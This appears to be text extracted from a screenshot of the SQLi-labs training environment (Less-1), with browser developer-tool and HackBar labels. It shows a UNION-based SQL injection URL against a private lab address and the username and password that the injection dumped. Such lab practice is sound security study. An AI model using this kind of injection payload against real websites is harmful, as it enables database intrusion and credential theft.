 Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.150/sqli-labs/Less-1/?id=-1' union select 1, username, password from users limit 1,2 --+
Split URL